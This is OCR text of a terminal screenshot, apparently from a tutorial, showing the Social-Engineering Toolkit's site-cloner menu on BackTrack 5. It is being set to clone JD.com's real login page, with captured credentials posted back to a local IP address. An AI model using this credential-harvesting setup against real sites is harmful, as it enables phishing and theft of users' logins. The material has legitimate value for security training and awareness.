 root@bt: /pentest/exploits/set
File Edit View Terminal Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
<< back | track 5 r3
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:http://192.1
68.1.37
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://passport.jd.com/new/login.aspx?Ret
urnURL=http%3A%2F%2Fwww.jd.com%2F%3Futm source%3Dmedia%26utm medium%3Dcpc%26utm
campaign%3D%26utm term term%3Dsemmedia 1 15